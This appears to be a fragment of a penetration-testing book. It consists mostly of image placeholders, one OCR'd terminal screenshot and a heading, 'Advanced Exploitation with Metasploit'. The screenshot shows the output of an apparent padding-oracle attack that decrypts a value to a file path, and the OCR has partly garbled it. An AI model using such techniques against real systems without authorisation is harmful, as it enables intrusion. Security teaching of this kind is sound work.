





 $0$   $\odot$ root@troy: ~  $\bullet$ File Edit View Search Terminal Help  $[+]$  Cipher Text (HEX): 026b1e519669377705f7d3de8f356c41 [+] Intermediate Bytes (HEX): 555377f1f2847550f4d8e278f1765aa4 [+] Plain Text: ./files/test<sup>e</sup>開開 \*\* Finished \*\*\* [+] Decrypted value (ASCII): GU50 B+SWE, S5]\|./files/test [開開] [+] Decrypted value (HEX): 4755354F5F422B5357452C53355D5C7C2E2F6669 6C65732F7465737404040404 [+] Decrypted value (Base64): R1U1T19CK1NXRSxTNV1cfC4vZmlsZXMvdGVzd AQEBAQ=



## **Chapter 6: Advanced Exploitation with Metasploit**



















